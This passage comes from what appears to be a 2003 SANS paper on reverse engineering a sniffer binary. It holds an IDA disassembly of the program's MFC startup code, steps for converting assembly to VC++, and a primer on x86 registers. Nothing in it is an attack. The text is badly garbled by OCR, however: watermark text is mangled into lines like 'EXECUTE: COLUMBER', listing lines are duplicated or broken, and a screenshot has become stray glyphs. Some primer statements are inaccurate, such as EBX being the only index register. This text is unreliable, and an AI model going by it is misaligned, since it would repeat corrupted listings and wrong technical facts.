

% short loc\_4011C3<br>offset a\_ $\;$  ; "."

.text:00401195 jz short loc\_4011C3

text:0040119B push offset a\_<br>text:004011A0 call esi ; printf

.text:00401197 test edi, edi

.text:004011A0 call



7A<br> **EXECUTE: COLUMBER INSTITUTE 2003**<br> **EXECUTE: COLUMBER 2003**<br> **SANS INSTITUTE 2003**<br> **SANS INSTITUTE 2003**<br> **COLUMBER 2003**<br> **COLUMBER 2003**<br> **EXECUTE: LEADING 2003**<br> **EXECUTE: LEADING 2003, AUTHOR 2003, AUTHOR 2003, A** text:00401253 call ds:WSACleanup<br>text:00401258 call ds:WSACleanup .text:00401259 xor eax, eax .text:0040125B add esp, 190h .text:00401261 retn .text:00401261 sub 401210 endp ; sp =  $-4$ .text:00401261 .text:00401261 ; --------------------------------------------------------------------------- .text:00401262 align 10h .text:00401270 .text:00401270 unknown\_libname\_1:<br>.text:00401270 call .text:00401270 call unknown libname 2 .text:00401275 jmp loc\_401290 .text:00401275 ; --------------------------------------------------------------------------- .text:0040127A align 8 .text:00401280 ; [0000000D BYTES: COLLAPSED FUNCTION unknown\_libname\_2. PRESS KEYPAD "+" TO EXPAND] .text:0040128D align 4 .text:00401290<br>.text:00401290 loc\_401290: .text:00401290 loc 401290:  $(0.1290 \text{ K})$  ; CODE XREF: .text:00401275 j .text:00401290 push offset unknown libname 3 .text:00401295 call atexit .text:0040129A pop ecx .text:0040129B retn .text:0040129B ; --------------------------------------------------------------------------- .text:0040129C align 8 .text:004012A0 .text:004012A0 unknown\_libname\_3: ; DATA XREF: .text:00401290 o .text:004012A0 mov ecx, offset unk\_403120 .text:004012A5 jmp loc\_401386 .text:004012A5 ; --------------------------------------------------------------------------- .text:004012AA align 8 .text:004012B0 .text:004012B0 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ .text:004012B0 .text:004012B0 .text:004012B0 ; int \_\_cdecl main(int argc, const char \*\*argv, const char \*envp) .text:004012B0 \_main proc near ; CODE XREF: start+DE p .text:004012B0  $\text{text:004012B0 } \text{argc}$  = dword ptr 8<br> $\text{text:004012B0 } \text{argv}$  = dword ptr 0Ch<br> $\text{text:004012B1}$ .text:004012B0 argv = dword ptr 0Ch .text:004012B0 envp = dword ptr 10h .text:004012B0 .text:004012B0 push esi<br>text:004012B1 xor esi, esi .text:004012B1 xor<br>.text:004012B3 push<br>.text:004012B4 call .text:004012B3 push esi .text:004012B4 call ds:GetCommandLineA .text:004012BA push eax .text:004012BB push esi .text:004012BC push esi ; lpModuleName .text:004012BD call ds:GetModuleHandleA .text:004012C3 push eax .text:004012C4 call ?AfxWinInit@@YGHPAUHINSTANCE\_@@0PADH@Z; AfxWinInit(HINSTANCE\_ \*,HINSTANCE \*,char \*,int) .text:004012C9 test eax, eax .text:004012CB inz short loc 4012EF text:004012CB<br>text:004012CD jnz short loc\_4012EF<br>mov eax, ds:?cerr@std@@3V?\$basic\_ostream@DU?\$char\_traits@D@std@@@1@A ; std::basic\_ostream<char,std::char\_traits<char>> std::cerr .text:004012D2 push offset aFatalErrorMfcI ; "Fatal Error: MFC initialization failed" .text:004012D7 push eax .text:004012D8 call ds:??6std@@YAAAV?\$basic\_ostream@DU?\$char\_traits@D@std@@00@AAV10@PBD@Z ; std::operator<<(std::basic\_ostream<char,std::char\_traits<char>> &,char const \*)<br>.text:004012DE push eax push eax .text:004012DF call ds:?endl@std@@YAAAV?\$basic\_ostream@DU?\$char\_traits@D@std@@@1@AAV21@@Z ; std::endl(std::basic\_ostream<char,std::char\_traits<char>> &)<br>.text:004012E5 add esp,0Ch .text:004012E5 add esp, 0Ch .text:004012E8 mov eax, 1 .text:004012ED pop esi



**© SANS Institute 2003, Author retains full rights.** text:00401370 loc\_401370:<br>text:00401370 mov ecx, offset unk 403210<br>text:00401370 mov ecx, offset unk 403210 .text:00401375 jmp ds:??1\_Winit@std@@QAE@XZ ; std::\_Winit::~\_Winit(void) .text:00401375 ; --------------------------------------------------------------------------- .text:0040137B .text:00401380 ; [00000006 BYTES: COLLAPSED FUNCTION CWinApp::CWinApp(char const \*). PRESS KEYPAD "+" TO EXPAND] .text:00401386 ; --------------------------------------------------------------------------- .text:00401386 .text:00401386 loc 401386:  $(0.401386)$  ; CODE XREF: .text:004012A5 j .text:00401386  $\overline{\ }$  jmp ds:??1CWinApp@@UAE@XZ ; CWinApp::~CWinApp(void) .text:0040138C ; [00000006 BYTES: COLLAPSED FUNCTION AfxWinInit(HINSTANCE \*, HINSTANCE \*,char \*,int). PRESS KEYPAD "+" TO EXPAND] .text:00401392 ; [0000002C BYTES: COLLAPSED FUNCTION onexit. PRESS KEYPAD "+" TO EXPAND] .text:004013BE ; [00000012 BYTES: COLLAPSED FUNCTION \_atexit. PRESS KEYPAD "+" TO EXPAND] .text:004013D0 ; [00000104 BYTES: COLLAPSED FUNCTION start. PRESS KEYPAD "+" TO EXPAND] .text:004014D4 ; --------------------------------------------------------------------------- .text:004014D4 mov esp, [ebp-18h] .text:004014D7 push dword ptr [ebp-30h] .text:004014DA call ds: exit .text:004014E0 ; [00000006 BYTES: COLLAPSED FUNCTION \_\_dllonexit. PRESS KEYPAD "+" TO EXPAND] .text:004014E6 ; [00000006 BYTES: COLLAPSED FUNCTION \_XcptFilter. PRESS KEYPAD "+" TO EXPAND] .text:004014EC ; [00000006 BYTES: COLLAPSED FUNCTION \_initterm. PRESS KEYPAD "+" TO EXPAND] .text:004014F2 ; [00000012 BYTES: COLLAPSED FUNCTION \_\_setdefaultprecision. PRESS KEYPAD "+" TO EXPAND] .text:00401504 ; --------------------------------------------------------------------------- .text:00401504 .text:00401504 loc\_401504:  $\begin{array}{ccc} .$ text:00401504 loc\_401504:  $\begin{array}{ccc} x & x \neq 0 & x \end{array}$  eax, eax xor eax, eax .text:00401506 retn .text:00401507 ; [00000001 BYTES: COLLAPSED FUNCTION nullsub\_1. PRESS KEYPAD "+" TO EXPAND] .text:00401508 .text:00401510 .text:00401510 loc\_401510: ; DATA XREF: start+A o .text:00401510 jmp ds: except handler3 .text:00401516 ; [00000006 BYTES: COLLAPSED FUNCTION \_controlfp. PRESS KEYPAD "+" TO EXPAND] .text:0040151C align 1000h .text:0040151C \_text ends .text:0040151C

*Listing 23 - Assembly Listing of the Experimental Binary*

**DA** - C:\GSEC\sniffer.exe - [IDA View-A] E  $\boxed{\sigma}$ ] File Edit Jump Search View Options Windows Help  $\mathbf{y}$  $\mathbf{v}$  , and  $\mathbf{v}$ ı  $\vert$  Text  $\vert$  $\blacktriangledown$ **Sec.** 醡  $\times$ 0101 0101 0101 自制命 [] "  $\frac{10}{3}$  w  $\rightarrow$ 平然森 Å En  $\times$ A. : 藤 翠 与呕 ÷ Щ 断 Off  $\tau$  $K \mapsto$ 呂 **Example 10 N Names** 1<br> **CANS INSTITUTE 2003, AUTHOR CONSISTENT AND A CONSISTENT AND A CONSISTENT AND A CONSISTENT AND CONSIST COLLAR CONSIST CONSIST CONSIST CONSIST CONSIST CONSIST CONSIST CONSIST CONSIST CONSIST CONSIS** ▲  $\blacktriangleleft$  $\blacktriangleright$  $\hat{\phantom{a}}$ M AU: idle

Screen captures showing typical listing and arrows indicating branching.



# **Analysis**

Interpreting the data requires a great deal of effort from the forensic analyzer; a manual process of converting assembler code into VC++ code. It is *mostly repeatable and reproducible* requiring equal effort from the forensic analyzer for each binary studied. Since the conversion portion requires the *personal* efforts of the forensic analyst, it has the potential of having different results with different analysts. Keeping detailed records to refer back to will maintain a sense of conformity with future conversion endeavors. Additionally, the records will make the conversion process more reproducible.

The analysis process involves breaking down the reversed-assembled codes into their  $VC++$ counterparts, by:

- 1. Converting the PUSH'ed values into their known defined VC++ *constants*,
- 2. Converting the conditional jumps and its compares into VC++ *if* blocks,
- 3. Converting the unconditional jumps into *end-of-blocks*,
- 4. Converting loops into VC++ *while* loops.

# **Assembler Mini-Primer**

The assembler language is "personalized" towards a particular processor type; in this case, it is the Intel 80x86-family of processors. Each assembler-mnemonic maps to a particular machine language opcode. A few basic assembly principles will be covered to present the process of reverse engineering. Unfortunately, a full-fledged assembly language primer is beyond the scope of this paper.

## **Registers**

Registers are memory cells located on the processor. Registers are measurably faster than system memory. Memory is much slower, because of their access speeds and because of the distance between the memory and the processor.

**General Purpose Registers:** These registers are used to store general unspecified data. They are used like direct variables.



## *Table 4 – General Purpose Registers*

• *EAX - Accumulator Register:* Mostly used for calculations and for input/output

- *EBX Base Register:* Only register that can be used as an index
- *ECX Count Register:* Used for the loop instruction
- *EDX Data Register*: Used by multiply/divide and input/output
- *AX 16-Bit Accumulator Register:* Mostly used for calculations and for input/output
- *BX 16-Bit Base Register:* Only register that can be used as an index
- *CX 16-Bit Count Register:* Used for the loop instruction
- *DX 16-BitData Register*: Used by multiply/divide and input/output

**Pointer Registers:** Pointer registers are used to hold memory locations. They are used like a pointer to a variable.



## *Table 5 – Pointer Registers*

- *ESI Source Index:* used by string operations as source
- *EDI Destination Index:* used by string operations as destination
- *SI 16-Bit Source Index:* used by string operations as source
- *DI 16-Bit Destination Index:* used by string operations as destination

**© SANS Institute 2003, Author retains full rights. Stack Registers:** Stack Registers hold a queue of data. Stack memory is part of the system memory. When you "push" something onto a stack, it is placed on top; when you "pop" something off the stack, it is removed off the top. In other words, the stack uses a FILO (First-In-Last-Out) queue.



### *Table 6 – Stack Registers*

- *EBP Base Pointer:* Used to pass data to and from the stack
- *ESP Stack Pointer:* Points to a 16-Bit offset that the stack is using
- *BP 16-Bit Base Pointer:* Used to pass data to and from the stack
- *SP 16-Bit Stack Pointer:* Points to a 16-Bit offset that the stack is using

**Segment Register:** The Intel Processor divides its memory into segments; these segments locations are stored in the segment registers.



## *Table 7 – Segment Registers*

- *CS Code Segment:* 16-bit number that points to the active code-segment
- *DS Data Segment:* 16-bit number that points to the active data-segment
- *SS Stack Segment:* 16-bit number that points to the active stack-segment
- *ES Extra Data Segment:* 16-bit number that points to the active extra-segment
- *FS Data Segment:* New for 80386
- *GS Data Segment:* New for 80386

During the execution of an 80386 program, six segments of memory may be immediately accessible at any given time. The segment registers CS, DS, SS, ES, FS, and GS are used to identify these six current segments of memory. The segment containing the currently executing sequence of instructions is known as the current Code Segment (CS); it is indicated by the CS register

**Flags Register:** The flags register maintains the current operating mode of the processor and some of the instruction state information. The processor uses these condition codes, to assist in making decisions during program execution.

> **F E D C B A 9 8**



#### *Table 8 – Flags Registers*

- *CF Carry Flag:* contains the left-most bit after calculations
- *PF Parity Flag:* indicates even or odd parity
- *AF Auxiliary Carry:* some sort of second carry flag
